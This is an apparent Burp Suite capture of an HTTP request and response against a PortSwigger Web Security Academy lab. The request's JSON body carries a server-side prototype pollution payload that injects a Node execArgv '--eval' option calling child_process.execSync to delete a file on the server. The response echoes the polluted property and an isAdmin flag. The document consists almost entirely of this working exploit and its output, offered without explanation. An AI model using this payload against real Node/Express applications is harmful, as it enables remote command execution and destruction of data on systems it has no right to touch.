 Request
Pretty Raw Hex \n
1 POST /my-account/change-address HTTP/2
2 Host: 0ab300cd03c9050e815c1bf200ea0092.web-security-academy.net
3 Cookie: session=AC3cJdngCw4TgUzyiv6LiJeNnZuei9it
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/json;charset=UTF-8
9 Content-Length: 297
10 Origin: https://0ab300cd03c9050e815c1bf200ea0092.web-security-academy.net
11 Referer:
https://0ab300cd03c9050e815c1bf200ea0092.web-security-academy.net/my-account?id=wiener
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 {
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"sessionId":"AC3cJdngCw4TgUzyiv6LiJeNnZuei9it",
18 "__proto__":{
19 "execArgv":[
20 "--eval=require('child_process').execSync('rm /home/carlos/morale.txt')"
21 ]
22 }
23 }
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 Etag: W/"11a-KjpOxbz5BvRO76bM2JnqXcIDKN8"
6 Date: Sun, 23 Jul 2023 09:23:12 GMT
7 Keep-Alive: timeout=5
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 282
10
11 {
"username":"wiener",
"firstname":"Peter",
"lastname":"Wiener",
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"isAdmin":true,
"execArgv":[
"--eval=require('child_process').execSync('rm /home/carlos/morale.txt')"
]
}